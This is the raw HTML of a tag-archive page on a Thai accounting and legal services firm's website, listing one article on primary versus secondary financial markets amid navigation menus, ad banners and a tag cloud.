		<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11264"><a title="People Development" href="https://www.dharmniti.co.th/category/people-development/" data-ps2id-api="true">People Development</a></li>
		<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11263"><a title="Family ดูงาน" href="https://www.dharmniti.co.th/category/family-study-trip/" data-ps2id-api="true">Family ดูงาน</a></li>
		<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11262"><a title="Family CSR" href="https://www.dharmniti.co.th/category/family-csr/" data-ps2id-api="true">Family CSR</a></li>
	</ul>
</li>
	<li id="menu-item-31772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31772 dropdown-submenu"><a title="Dharmniti Executive Program" href="#" data-ps2id-api="true">Dharmniti Executive Program <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-31773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31773"><a title="Key Staff" href="https://www.dharmniti.co.th/category/key-staff/" data-ps2id-api="true">Key Staff</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41 dropdown mega-9-cols"><a title="Services" href="https://www.dharmniti.co.th/services/" class="js-activated" data-ps2id-api="true">Services <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a title="บริการด้านกฎหมาย" href="https://www.dharmniti.co.th/services/legal-service/" data-ps2id-api="true">บริการด้านกฎหมาย</a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a title="บริการจัดทำบัญชีและเงินเดือน" href="https://www.dharmniti.co.th/services/accounting-payroll-service/" data-ps2id-api="true">บริการจัดทำบัญชีและเงินเดือน</a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a title="บริการตรวจสอบบัญชี" href="https://www.dharmniti.co.th/services/audit-assurance-service/" data-ps2id-api="true">บริการตรวจสอบบัญชี</a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7126 dropdown-submenu"><a title="บริการตรวจสอบภายใน" href="https://www.dharmniti.co.th/services/internal-audit-service/" data-ps2id-api="true">บริการตรวจสอบภายใน <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-27137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27137"><a title="ผลงานของเรา" href="https://www.dharmniti.co.th/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/" data-ps2id-api="true">ผลงานของเรา</a></li>
	</ul>
</li>
	<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a title="บริการออกแบบ พัฒนาเว็บไซต์และไอที" href="https://www.dharmniti.co.th/services/it-service/" data-ps2id-api="true">บริการออกแบบ พัฒนาเว็บไซต์และไอที</a></li>
	<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="บริการฝึกอบรมและสัมมนา" href="https://www.dharmniti.co.th/services/seminar-training/" data-ps2id-api="true">บริการฝึกอบรมและสัมมนา</a></li>
	<li id="menu-item-25654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25654"><a title="บริการออกแบบ ผลิตสิ่งพิมพ์ รายงานประจำปี (Annual Report) แบบครบวงจร" href="https://www.dharmniti.co.th/printingandmedia/" data-ps2id-api="true">บริการออกแบบ ผลิตสิ่งพิมพ์ รายงานประจำปี (Annual Report) แบบครบวงจร</a></li>
	<li id="menu-item-14171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14171"><a title="บริการห้องประชุมและห้องสัมมนา" href="https://www.dharmniti.co.th/services/meetingroom/" data-ps2id-api="true">บริการห้องประชุมและห้องสัมมนา</a></li>
	<li id="menu-item-23079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23079"><a title="แบบสำรวจ The Reflection" href="https://www.dharmniti.co.th/poll/" data-ps2id-api="true">แบบสำรวจ The Reflection</a></li>
</ul>
</li>
<li id="menu-item-7765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7765 dropdown mega-2-cols"><a title="News &amp; Update" href="#" class="js-activated" data-ps2id-api="true">News &#038; Update <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-7764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7764 dropdown-submenu"><a title="ข่าวสาร" href="#" data-ps2id-api="true">ข่าวสาร <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7397 dropdown mega-no-cols"><a title="ประกาศธรรมนิติ" href="https://www.dharmniti.co.th/category/announcement/" data-ps2id-api="true">ประกาศธรรมนิติ</a></li>
		<li id="menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7786"><a title="ข่าวสารธรรมนิติ" href="https://www.dharmniti.co.th/category/dharmnitinews/" data-ps2id-api="true">ข่าวสารธรรมนิติ</a></li>
		<li id="menu-item-12233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12233"><a title="กิจกรรมสร้างสุขพนักงาน" href="https://www.dharmniti.co.th/category/happy-work-place/" data-ps2id-api="true">กิจกรรมสร้างสุขพนักงาน</a></li>
	</ul>
</li>
	<li id="menu-item-7766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7766 dropdown-submenu"><a title="ความรู้" href="#" data-ps2id-api="true">ความรู้ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7465"><a title="ด้านกฏหมาย" href="https://www.dharmniti.co.th/category/article-legal/" data-ps2id-api="true">ด้านกฏหมาย</a></li>
		<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a title="ด้านบัญชี" href="https://www.dharmniti.co.th/category/article-accounting/" data-ps2id-api="true">ด้านบัญชี</a></li>
		<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a title="ด้านตรวจสอบบัญชี และตรวจสอบภายใน" href="https://www.dharmniti.co.th/category/article-auditing/" data-ps2id-api="true">ด้านตรวจสอบบัญชี และตรวจสอบภายใน</a></li>
		<li id="menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7756"><a title="ด้านบริหารจัดการและพัฒนาบุคลากร" href="https://www.dharmniti.co.th/category/highlight/article-hrm-hrd/" data-ps2id-api="true">ด้านบริหารจัดการและพัฒนาบุคลากร</a></li>
		<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a title="ด้านไอที" href="https://www.dharmniti.co.th/category/article-it/" data-ps2id-api="true">ด้านไอที</a></li>
		<li id="menu-item-31936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31936"><a title="ESG" href="https://www.dharmniti.co.th/category/esg/" data-ps2id-api="true">ESG</a></li>
		<li id="menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7755"><a title="Lifestyle" href="https://www.dharmniti.co.th/category/lifestyle/" data-ps2id-api="true">Lifestyle</a></li>
		<li id="menu-item-24833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24833"><a title="รวบรวมมาตรการเยียวยาโควิด-19 จากภาครัฐ" href="https://www.dharmniti.co.th/covid-measure/" data-ps2id-api="true">รวบรวมมาตรการเยียวยาโควิด-19 จากภาครัฐ</a></li>
		<li id="menu-item-26880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26880"><a title="ปฏิทินภาษีอากร" href="https://www.dharmniti.co.th/calendar-tax/" data-ps2id-api="true">ปฏิทินภาษีอากร</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10833"><a title="Career" href="http://career.dharmniti.co.th/" data-ps2id-api="true">Career</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a title="Contact us" href="https://www.dharmniti.co.th/contact/" data-ps2id-api="true">Contact us</a></li>
<li id="menu-item-9751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a title="Intranet" href="http://intranet.dharmniti.co.th" data-ps2id-api="true">Intranet</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21685"><a title="Dharmniti Service CN" href="https://www.dharmniti.co.th/dharmniti-service/" class="menu-image-title-hide menu-image-not-hovered" data-ps2id-api="true"><span class="menu-image-title-hide menu-image-title">Dharmniti Service CN</span><img width="25" height="17" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/flag-chaina.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21693"><a title="Dharmniti Service EN" href="https://www.dharmniti.co.th/dharmniti-service-en/" class="menu-image-title-hide menu-image-not-hovered" data-ps2id-api="true"><span class="menu-image-title-hide menu-image-title">Dharmniti Service EN</span><img width="25" height="17" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/flag-en.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://www.dharmniti.co.th/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>				
<!-- 				<div class="flag-chaina">
					<a href="https://www.dharmniti.co.th/dharmniti-service/">
						<img src="/wp-content/uploads/2018/07/flag-chaina.png"  title="Chaina">
					</a>
				</div> -->

				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">




<p id="breadcrumbs"><span><span><a href="https://www.dharmniti.co.th/">Home</a> » <strong class="breadcrumb_last" aria-current="page">ตลาดการเงิน</strong></span></span></p>




<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right posts-listing small-listing with-meta">
				<div class="wrap-content">
					
				<div class="container"><h1 class="page-title">Tag Archive for: ตลาดการเงิน</h1></div>


	
	
	

	
<article id="post-27524" class="post-item post-27524 post type-post status-publish format-standard has-post-thumbnail hentry category-business-lifestyle category-line-today category-uncategorized-th tag-979 tag-308 tag-2375 tag-697 tag-2377 tag-246 tag-2376 tag-795 tag-2378">
    <div class="row post-content">

        <div class="col-sm-6">
        <div class="post-image"><a href="https://www.dharmniti.co.th/primary-secondary-market/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2022/02/ตลาด-web-cover-480x270.jpg" alt="ตลาดแรก-ตลาดรอง ต่างกันอย่างไร?"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->        </div>
        <div class="col-sm-6">

                        <div class="post-header">
                <!-- <span class="post-categoty">
                    <small class="standard-list-category">Uncategorized @th</small>                </span> -->
                <h4 class="post-title entry-title"><a href="https://www.dharmniti.co.th/primary-secondary-market/">ตลาดแรก-ตลาดรอง ต่างกันอย่างไร?</a></h4>

                <span class="post-meta">
                    <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/primary-secondary-market/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2022-02-26T15:55:53+07:00">26/02/2022</time><time class="modify-date hide hidden updated" datetime="2022-03-01T10:40:50+07:00">01/03/2022</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/business-lifestyle/" rel="category tag">Business Lifestyle</a>, <a href="https://www.dharmniti.co.th/category/line-today/" rel="category tag">Line Today</a>, <a href="https://www.dharmniti.co.th/category/uncategorized-th/" rel="category tag">Uncategorized @th</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%81-%e0%b8%a5-%e0%b8%95/" rel="tag">ก.ล.ต.</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%a3%e0%b8%a7%e0%b8%a1/" rel="tag">กองทุนรวม</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="tag">ตลาดการเงิน</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b8%e0%b8%99/" rel="tag">ตลาดทุน</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%a3%e0%b8%ad%e0%b8%87/" rel="tag">ตลาดรอง</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="tag">ตลาดหลักทรัพย์แห่งประเทศไทย</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%81%e0%b8%a3%e0%b8%81/" rel="tag">ตลาดแรก</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c/" rel="tag">บริษัทหลักทรัพย์</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%8d/" rel="tag">หุ้นสามัญ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/primary-secondary-market/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>                </span>

            </div><!--end post-header-->
            
                            <div class="post-info">

                    <div class="entry-summary">
                                                    <p>การระดมเงินทุนผ่านตลาดการเงินทำได้โดยการลงทุนผ่านตลาดแรก และตลาดรอง ซึ่งเราจะพาไปดูกันว่าตลาด 2 แบบนี้มีความเหมือนหรือแตกต่างกันอย่างไรบ้าง...</p>                                            </div><!-- .entry-summary -->

                </div><!--end post-info-->
            
            <div class="post-footer">
                <small>
                    <a href="#" class="item-likes" id="item-likes-27524" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>
                                            <a href="https://www.dharmniti.co.th/primary-secondary-market/"><span class="muted pull-right">
						Read more</span>
                        </a>
                                    </small>
            </div><!--end post-footer-->
        </div>


    </div><!--end post-content-->
</article>


	
	


				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="media_image-11" class="widget widget_media_image"><a href="https://ditc.co.th/it-maintenance/" target="_blank" rel="noopener"><img width="300" height="294" src="https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1.jpg" class="image wp-image-27663  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1-24x24.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1-36x36.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1-48x48.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="widget widget_media_image"><a href="https://dfastpass.com/"><img width="300" height="294" src="https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1.jpg" class="image wp-image-27664  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1-24x24.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1-36x36.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1-48x48.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget widget_media_image"><a href="http://bit.ly/2IJBm3q" target="_blank" rel="noopener"><img width="300" height="223" src="https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right.png" class="image wp-image-22099  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right.png 300w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right-24x18.png 24w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right-36x27.png 36w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right-48x36.png 48w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-7" class="widget widget_media_image"><a href="http://bit.ly/35cpMHq" target="_blank" rel="noopener"><img width="300" height="250" src="https://www.dharmniti.co.th/wp-content/uploads/2019/11/banner-ห้องประชุม-300x250.png" class="image wp-image-16973  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Dharmniti Ads Widget #1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9142876006445040"
     data-ad-slot="7669709798"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" id="searchform" action="https://www.dharmniti.co.th/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Categories</h4><div class="menu-side-menu-container"><ul id="menu-side-menu" class="menu"><li id="menu-item-7603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7603"><a href="https://www.dharmniti.co.th/category/lifestyle/" data-ps2id-api="true">Lifestyle</a></li>
<li id="menu-item-7604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7604"><a href="https://www.dharmniti.co.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%96%e0%b8%b7%e0%b8%ad%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" data-ps2id-api="true">ข่าวผู้ถือหุ้น</a></li>
<li id="menu-item-7605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7605"><a href="https://www.dharmniti.co.th/category/dharmnitinews/" data-ps2id-api="true">ข่าวสารธรรมนิติ</a></li>
<li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://www.dharmniti.co.th/category/article-legal/" data-ps2id-api="true">ด้านกฏหมาย</a></li>
<li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://www.dharmniti.co.th/category/article-auditing/" data-ps2id-api="true">ด้านตรวจสอบบัญชี และตรวจสอบภายใน</a></li>
<li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://www.dharmniti.co.th/category/article-accounting/" data-ps2id-api="true">ด้านบัญชี</a></li>
<li id="menu-item-7610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7610"><a href="https://www.dharmniti.co.th/category/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%a8/" data-ps2id-api="true">ด้านพัฒนาการบริหารและศักยภาพบุคลากร</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7611"><a href="https://www.dharmniti.co.th/category/article-it/" data-ps2id-api="true">ด้านไอที</a></li>
<li id="menu-item-7612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7612"><a href="https://www.dharmniti.co.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d/" data-ps2id-api="true">ประกาศสำคัญ</a></li>
<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://www.dharmniti.co.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%a3%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" data-ps2id-api="true">ประกาศธรรมนิติ</a></li>
</ul></div></div><div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">ข่าวล่าสุด</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/future-skills-index-hr-upskill-reskill/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2026/01/Future-Skills-Index-ดัชนีชี้วัดทักษะแห่งอนาคต-44x44.png" alt="" title=""></span>
									<span class="news-headline">Future Skills Index ดัชนีชี้วัดทักษะแห่งอนาคต										<small class="news-time">14/01/2026</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/hr-challenges-ai-transition/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2026/01/4-ความท้าทายในงาน-HR-ช่วงเปลี่ยนผ่านสู่-AI-44x44.png" alt="" title=""></span>
									<span class="news-headline">4 ความท้าทายในงาน HR ช่วงเปลี่ยนผ่านสู่ AI										<small class="news-time">14/01/2026</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/game-changer-%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b8%a3%e0%b8%a9%e0%b8%93%e0%b8%b5%e0%b8%a2%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%9b%e0%b8%a5%e0%b8%94%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%a2%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%84%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2026/01/Game-Changer-ของไปรษณีย์ไทย-44x44.png" alt="" title=""></span>
									<span class="news-headline">Game Changer ของไปรษณีย์ไทย ปลดล็อกศักยภาพคนด้วยพลังแห่งการสร้างแบรนด์										<small class="news-time">14/01/2026</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/missing-person-law/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2026/01/Web-Cover-คนหาย-44x44.png" alt="" title=""></span>
									<span class="news-headline">เมื่อคนหาย ! กฎหมายว่าอย่างไร? ทำความรู้จัก “กฎหมายว่าด้วยคนสาบสูญ”										<small class="news-time">13/01/2026</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/reserves-that-are-not-prohibited-expenses/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2026/01/เงินสำรองที่ไม่ถือเป็นรายจ่ายต้องห้าม-44x44.png" alt="" title=""></span>
									<span class="news-headline">เงินสำรอง ที่ไม่ถือเป็นรายจ่ายต้องห้าม										<small class="news-time">13/01/2026</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">ข้อความค้นหา</h4><div class="tagcloud"><a href="https://www.dharmniti.co.th/tag/covid-19/" class="tag-cloud-link tag-link-1858 tag-link-position-1" style="font-size: 9.3333333333333pt;" aria-label="COVID-19 (17 items)">COVID-19</a>
<a href="https://www.dharmniti.co.th/tag/dharmniti/" class="tag-cloud-link tag-link-1218 tag-link-position-2" style="font-size: 10pt;" aria-label="Dharmniti (19 items)">Dharmniti</a>
<a href="https://www.dharmniti.co.th/tag/ditc/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="ditc (14 items)">ditc</a>
<a href="https://www.dharmniti.co.th/tag/hr/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 11pt;" aria-label="HR (22 items)">HR</a>
<a href="https://www.dharmniti.co.th/tag/pdpa/" class="tag-cloud-link tag-link-1958 tag-link-position-5" style="font-size: 10pt;" aria-label="PDPA (19 items)">PDPA</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" class="tag-cloud-link tag-link-211 tag-link-position-6" style="font-size: 16.833333333333pt;" aria-label="กฎหมาย (50 items)">กฎหมาย</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5/" class="tag-cloud-link tag-link-659 tag-link-position-7" style="font-size: 8.3333333333333pt;" aria-label="กฎหมายภาษี (15 items)">กฎหมายภาษี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 10.333333333333pt;" aria-label="กฎหมายแรงงาน (20 items)">กฎหมายแรงงาน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 8.3333333333333pt;" aria-label="กรมพัฒนาธุรกิจการค้า (15 items)">กรมพัฒนาธุรกิจการค้า</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b8%a3%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a3/" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 9.3333333333333pt;" aria-label="กรมสรรพากร (17 items)">กรมสรรพากร</a>
